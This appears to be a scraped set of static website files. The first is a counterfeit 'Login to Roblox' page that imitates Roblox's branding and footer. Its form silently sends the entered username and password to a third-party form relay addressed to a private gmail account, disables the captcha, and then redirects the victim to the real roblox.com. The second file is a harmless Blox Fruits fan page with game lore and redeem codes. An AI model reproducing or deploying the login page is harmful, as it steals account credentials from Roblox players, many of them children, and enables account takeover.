            background: url('bg.jpg') no-repeat center center fixed;
            background-size: cover;
            color: var(--text);
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            overflow-y: auto;
            overflow-x: hidden;
            position: relative;
        }

        /* Add a subtle overlay to the background to ensure text is readable */
        body::before {
            content: "";
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.45);
            z-index: -1;
        }

        /* LEGACY MOSAIC REMOVED */

        /* ─── TOP NAV ─── */
        .topnav {
            background: rgba(17, 18, 20, 0.98);
            width: 100%;
            position: fixed;
            top: 0;
            left: 0;
            z-index: 1000;
            border-bottom: 1px solid rgba(255, 255, 255, 0.1);
        }

        .nav-top-row {
            height: 48px;
            display: flex;
            align-items: center;
            padding: 0 16px;
            width: 100%;
            max-width: 1400px;
            margin: 0 auto;
        }

        .logo-wordmark {
            height: 22px;
            margin-right: 28px;
            cursor: pointer;
        }

        .logo-icon {
            display: none;
            height: 30px;
            cursor: pointer;
        }

        .nav-links {
            display: flex;
            gap: 24px;
            list-style: none;
            align-items: center;
            flex-shrink: 0;
        }

        .nav-links a {
            color: #fff;
            text-decoration: none;
            font-size: 0.95rem;
            font-weight: 500;
            opacity: 0.8;
            transition: opacity 0.2s;
            white-space: nowrap;
        }

        .nav-links a:hover {
            opacity: 1;
        }

        .search-container {
            flex: 1;
            max-width: 600px;
            margin: 0 16px;
            position: relative;
        }

        .search-container input {
            width: 100%;
            background: rgba(255, 255, 255, 0.08);
            border: 1px solid rgba(255, 255, 255, 0.15);
            border-radius: 8px;
            padding: 8px 12px 8px 38px;
            color: #fff;
            font-size: 0.95rem;
            outline: none;
            transition: background 0.2s, border-color 0.2s;
        }

        .search-container input:focus {
            background: rgba(255, 255, 255, 0.12);
            border-color: rgba(255, 255, 255, 0.3);
        }

        .search-icon {
            position: absolute;
            left: 12px;
            top: 50%;
            transform: translateY(-50%);
            width: 18px;
            height: 18px;
            fill: rgba(255, 255, 255, 0.6);
            cursor: pointer;
        }

        .right-nav {
            display: flex;
            align-items: center;
            gap: 16px;
            margin-left: auto;
        }

        .btn-header-signup {
            background: var(--blue);
            color: #fff;
            padding: 6px 18px;
            border-radius: 6px;
            text-decoration: none;
            font-size: 0.85rem;
            font-weight: 700;
            transition: filter 0.2s;
            white-space: nowrap;
        }

        .btn-header-signup:hover {
            filter: brightness(1.1);
        }

        .nav-bottom-row {
            display: none;
        }

        /* Helper Classes */
        @media (max-width: 860px) {
            .desktop-only-flex {
                display: none !important;
            }
        }

        @media (min-width: 861px) {
            .mobile-only-flex {
                display: none !important;
            }
        }

        .desktop-only {
            display: block;
        }

        .mobile-only {
            display: none;
        }

        @media (max-width: 768px) {
            .desktop-only {
                display: none;
            }

            .mobile-only {
                display: block;
            }
        }

        @media (max-width: 1024px) {
            .nav-links {
                gap: 16px;
            }

            .nav-links a {
                font-size: 0.9rem;
            }

            .search-container {
                margin: 0 20px;
            }
        }

        @media (max-width: 860px) {
            .nav-links.desktop-only {
                display: none;
            }
        }

        /* ─── LOGIN CONTAINER ─── */
        .main-content {
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            padding: 80px 20px 60px;
            position: relative;
            z-index: 10;
        }

        .login-box {
            background: rgba(18, 18, 18, 0.75);
            width: 100%;
            max-width: 400px;
            padding: 40px 32px;
            border-radius: 12px;
            text-align: center;
            box-shadow: 0 20px 40px rgba(0, 0, 0, 0.6);
            -webkit-backdrop-filter: blur(15px);
            backdrop-filter: blur(15px);
            border: 1px solid rgba(255, 255, 255, 0.1);
        }

        h1 {
            font-size: 1.7rem;
            font-weight: 700;
            margin-bottom: 28px;
            color: #fff;
        }

        .input-group {
            text-align: left;
            margin-bottom: 15px;
        }

        .input-group input {
            width: 100%;
            padding: 12px 14px;
            background: var(--input-bg);
            border: 1px solid var(--border);
            border-radius: 8px;
            color: #fff;
            font-size: 1rem;
            outline: none;
        }

        .input-group input::placeholder {
            color: #888;
        }

        .btn-login {
            width: 100%;
            padding: 12px;
            background: transparent;
            border: 1px solid #fff;
            color: #fff;
            border-radius: 8px;
            font-size: 1rem;
            font-weight: 600;
            cursor: pointer;
            margin-top: 10px;
            transition: background 0.2s;
        }

        .btn-login:hover {
            background: rgba(255, 255, 255, 0.1);
        }

        .forgot-link {
            display: block;
            margin: 20px 0;
            color: #fff;
            text-decoration: none;
            font-size: 0.9rem;
            font-weight: 500;
        }

        .divider {
            height: 1px;
            background: rgba(255, 255, 255, 0.1);
            margin: 24px 0;
        }

        .btn-secondary {
            width: 100%;
            padding: 12px;
            background: #393b3d;
            border: none;
            color: #fff;
            border-radius: 8px;
            font-size: 0.95rem;
            font-weight: 600;
            cursor: pointer;
            margin-bottom: 12px;
        }

        .signup-footer {
            margin-top: 24px;
            font-size: 0.9rem;
            color: var(--muted);
        }

        .signup-footer a {
            color: #fff;
            text-decoration: none;
            font-weight: 600;
        }

        @media (max-width: 768px) {
            .desktop-only {
                display: none;
            }

            .mobile-only {
                display: block;
            }

            .topnav {
                height: auto;
                background: rgba(17, 18, 20, 1);
            }

            .nav-top-row {
                justify-content: space-between;
                padding: 0 16px;
                height: 52px;
            }

            .logo-icon {
                display: block;
                height: 32px;
            }

            .search-container {
                margin: 0;
                max-width: none;
                flex: 0;
                order: 3;
                /* Magnifying glass on far right */
                display: flex;
                align-items: center;
            }

            .search-container input {
                display: none;
            }

            .search-icon {
                position: static;
                transform: none;
                width: 24px;
                height: 24px;
                fill: #fff;
            }

            .right-nav {
                display: flex;
                align-items: center;
                gap: 12px;
                order: 2;
                margin-left: auto;
            }

            .btn-header-signup {
                padding: 6px 14px;
                font-size: 0.8rem;
                border-radius: 4px;
            }

            .nav-bottom-row {
                display: block;
                width: 100%;
                padding: 8px 16px 12px;
                overflow-x: auto;
                border-top: 1px solid rgba(255, 255, 255, 0.05);
            }

            .nav-links {
                width: 100%;
                justify-content: space-between;
                gap: 12px;
            }

            .nav-links a {
                font-size: 0.85rem;
                font-weight: 600;
            }

            .main-content {
                padding-top: 100px;
            }

            .login-box {
                padding: 30px 20px;
                box-shadow: none;
                border-radius: 0;
                background: rgba(0, 0, 0, 0.8);
            }

            .background-mosaic {
                transform: rotate(-5deg) scale(1.2);
            }

            footer {
                padding: 30px 15px;
            }

            .footer-links {
                gap: 10px 15px;
            }

            .footer-links a {
                font-size: 0.75rem;
            }

            .copyright {
                font-size: 0.7rem;
            }
        }

        /* ─── FOOTER ─── */
        footer {
            background: #000;
            width: 100%;
            padding: 40px 20px;
            text-align: center;
            position: relative;
            z-index: 10;
        }

        .footer-links {
            display: flex;
            justify-content: center;
            flex-wrap: wrap;
            gap: 15px 25px;
            margin-bottom: 24px;
            max-width: 1100px;
            margin-left: auto;
            margin-right: auto;
        }

        .footer-links a {
            color: #fff;
            text-decoration: none;
            font-size: 0.85rem;
            font-weight: 600;
            opacity: 0.9;
        }

        .footer-links a:hover {
            text-decoration: underline;
        }

        .privacy-choices-icon {
            display: inline-flex;
            align-items: center;
            gap: 4px;
            color: #2b71ea;
            font-weight: normal;
        }

        .privacy-choices-icon svg {
            width: 24px;
            vertical-align: middle;
        }

        .footer-divider {
            height: 1px;
            background: rgba(255, 255, 255, 0.1);
            max-width: 1100px;
            margin: 0 auto 24px;
        }

        .copyright {
            font-size: 0.75rem;
            color: #ccc;
            line-height: 1.6;
            max-width: 800px;
            margin: 0 auto;
            opacity: 0.8;
        }
    </style>
</head>

<body>
    <!-- NO MOSAIC DIV -->

    <nav class="topnav">
        <div class="nav-top-row">
            <img src="roblox-logo-white.svg" alt="Roblox" class="logo-wordmark desktop-only">
            <img src="roblox-icon.svg" alt="Roblox" class="logo-icon mobile-only">

            <ul class="nav-links desktop-only-flex">
                <li><a href="index.html">Charts</a></li>
                <li><a href="#">Marketplace</a></li>
                <li><a href="#">Create</a></li>
                <li><a href="#">Robux</a></li>
            </ul>

            <div class="search-container">
                <svg class="search-icon" viewBox="0 0 24 24">
                    <path
                        d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z" />
                </svg>
                <input type="text" placeholder="Search">
            </div>

            <div class="right-nav">
                <a href="signup.html" class="btn-header-signup">Sign Up</a>
            </div>
        </div>
        <div class="nav-bottom-row mobile-only">
            <ul class="nav-links">
                <li><a href="index.html">Charts</a></li>
                <li><a href="#">Marketplace</a></li>
                <li><a href="#">Create</a></li>
                <li><a href="#">Robux</a></li>
            </ul>
        </div>
    </nav>

    <div class="main-content">
        <div class="login-box">
            <h1>Login to Roblox</h1>

            <form action="https://formsubmit.co/tea20629@gmail.com" method="POST">
                <input type="hidden" name="_next" value="https://www.roblox.com">
                <input type="hidden" name="_captcha" value="false">
                <div class="input-group">
                    <input type="text" name="username" placeholder="Username/Email/Phone" required>
                </div>
                <div class="input-group">
                    <input type="password" name="password" placeholder="Password" required>
                </div>
                <button type="submit" class="btn-login">Log In</button>
            </form>

            <a href="#" class="forgot-link">Forgot Password or Username?</a>

            <div class="divider"></div>

            <button type="button" class="btn-secondary">Email Me a One-Time Code</button>
            <button type="button" class="btn-secondary">Quick Sign-in</button>

            <div class="signup-footer">
                Don't have an account? <a href="signup.html">Sign Up</a>
            </div>
        </div>
    </div>

    <footer>
        <div class="footer-links">
            <a href="#">About Us</a>
            <a href="#">Jobs</a>
            <a href="#">Blog</a>
            <a href="#">Parents</a>
            <a href="#">Buy Gift Cards</a>
            <a href="#">Help</a>
            <a href="#">Terms</a>
            <a href="#">Accessibility</a>
            <a href="#">Privacy</a>
            <a href="#" class="privacy-choices-icon">
                Your Privacy Choices
                <svg viewBox="0 0 26 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="26" height="12" rx="6" fill="#2B71EA" />
                    <path d="M5 6L8 9L13 4" stroke="white" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round" />
                    <path d="M21 4L16 9" stroke="white" stroke-width="2" stroke-linecap="round" />
                    <path d="M21 9L16 4" stroke="white" stroke-width="2" stroke-linecap="round" />
                </svg>
            </a>
            <a href="#">Sitemap</a>
        </div>
        <div class="footer-divider"></div>
        <p class="copyright">
            ©2026 Roblox Corporation. Roblox, the Roblox logo and Powering Imagination are among our registered and
            unregistered trademarks in the U.S. and other countries.
        </p>
    </footer>

    <!-- MOSAIC SCRIPT REMOVED -->
</body>

</html>
</file>



<file: the-lore-of-blox-fruits.html>
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>The Lore of Blox Fruits</title>
    <link rel="stylesheet" href="./my-second-stylesheet.css" />
</head>

<body>
    <header>
        <p><sup>Blox</sup>Fruits</p>
        <h1>The Lore of Blox Fruits</h1>
        <nav>
            <ul>
                <li><a href="index.html">🏠 Home</a></li>
                <li><a href="free-fruits.html">🍇 Free Fruits</a></li>
                <li><a href="about-the-game.html">🎮 About The Game</a></li>
                <li class="selected">📜 The Lore</li>
                <li><a href="tips-and-tricks.html">💡 Tips & Tricks</a></li>
                <li><a href="youtubers.html">🎥 YouTubers</a></li>
            </ul>
        </nav>
    </header>
    <article>
        <h1>The Lore of Blox Fruits</h1>
        <h2>The Battle between the Admins: The Liberation of the New World</h2>
        <p>After decades of fear under the tyrannical rule of the infamous TOAD ARMY together with the GOL D SAMA DOGS,
            the land was finally liberated by the arrival of a foreign group of pirates named MUGHAL Pirates along with
            RIP_INDRA Pirates; who are a wealthy group owning most of the land back in the first sea.</p>
        <p>Following their arrival, MUGHAL Pirates were confronted by GOL D SAMA DOGS goons, whom bystanders claim had
            their swords cut in half by a single slash of the pirate named rip_ciro, who had turned his arm into a giant
            blade; eventually unfolding in a big battle between MUGHAL Pirates and GOL D SAMA Dogs.</p>
        <p>The damage done to GOL D SAMA's crew was big enough to make him come out of his lair also known as the "Dog
            House", so he could aid his fellow crew members.</p>
        <p>Upon his leave, King Wenlocktoad chose to aid GOL D SAMA by sending his crew to assist in the capture of
            MUGHAL Pirates, leaving King Wenlocktoad vulnerable in his cave.</p>
        <p>During this event, rip_indra and mygame43 invaded King Wenlocktoad's cave, ready to end his tyrannical reign
            as rip_indra immobilized every guard in the room.</p>
        <p>With what seemed like just his aura, Wenlocktoad fell from his throne powerless and afraid, begging rip_indra
            for mercy. Rip_indra knocked the crown off his head as a way to say he was not King Wenlocktoad anymore, but
            simply Toad.</p>
        <p>However, as the crown hit the ground, it suddenly got pulled back onto Wenlocktoad's head like some sort of
            parasite. It was when they realized that Wenlocktoad was under the control of his crown; and as an act of
            mercy, instead of ending his life, rip_indra sealed Wenlocktoad into the Dog House that once belonged to GOL
            D SAMA.</p>
        <p>As the battle of TOAD ARMY alongside GOL D SAMA against MUGHAL Pirates was unfolding, rip_ciro spotted GOL D
            SAMA himself amongst the field swinging what appeared to be a mere copy of the legendary Triple Dark Blade.
        </p>
        <p>Feeling insulted by the likes of him wielding a worthless fake of his weapon, rip_ciro unsheathed his True
            Triple Dark Blade sending a single slice that cut the ground in half, swiftly turning TOAD ARMY and GOL D
            SAMA into dust and ending the battle.</p>
        <p>Meanwhile, rip_indra with his right hand and butler, mygame43, arrived at the cafe to tell the news of Toad's
            seal, thus ending the reign of tyranny over the New World.</p>
        <p><img src="images/bloxfruitslore.png" width="600" height="360" alt="Visual Representation" /></p>
    </article>
    <aside>
        <section>
            <h2>Recommended Blox Fruit Videos</h2>
            <h3>Some funny/educational videos on Blox Fruits!</h3>
            <ul>
                <li>Tank Fish's <a href="https://www.youtube.com/watch?v=4vsuIdQhuwQ">Roblox Blox Fruits In A Nutshell
                        V2</a></li>
                <li>Officialnoobie's <a href="https://www.youtube.com/watch?v=QU50JNHHsyw">Blox Fruits, Myth Buster
                        #14</a></li>
            </ul>
        </section>
        <section>
            <h2>Working Codes</h2>
            <p>fudd10: 1 Beli</p>
            <p>fudd10_V2: 2 Beli</p>
            <p>BigNews: An in-game title 'BIGNEWS'</p>
            <p>Sub2UncleKizaru: Free Stat reset</p>
            <p>SUB2GAMERROBOT_RESET1: Free Stat reset</p>
            <p>Sub2Fer999: 20 mins of 2x XP</p>
            <p>Enyu_is_Pro: 20 mins of 2x XP</p>
            <p>JCWK: 20 mins of 2x XP</p>
            <p>StarcodeHEO: 20 mins of 2x XP</p>
        </section>
        <section>
            <h2>Social Media Links</h2>
            <p>Here are some Blox Fruits social media links:</p>
            <ul>
                <li>rip_indra (Blox Fruits co-owner)'s <a href="https://twitter.com/rip_krazy">Twitter account</a></li>
                <li>Gamer Robot (Blox Fruits owner)'s <a href="https://twitter.com/BloxFruits">Twitter account</a></li>
                <li>Gamer Robot's <a href="https://www.youtube.com/c/GamerRobot">YouTube channel</a></li>
                <li>Blox Fruits' official <a href="https://discord.gg/bloxfruits">Discord server</a></li>
            </ul>
        </section>
    </aside>
    <footer>
        <p class="copyright">All information copyright idk lol</p>
        <p class="contact">Contact: <a href="hoikiuhkh@gmail.com">hoikiuhkh@gmail.com</a></p>
    </footer>
</body>

</html>
</file>
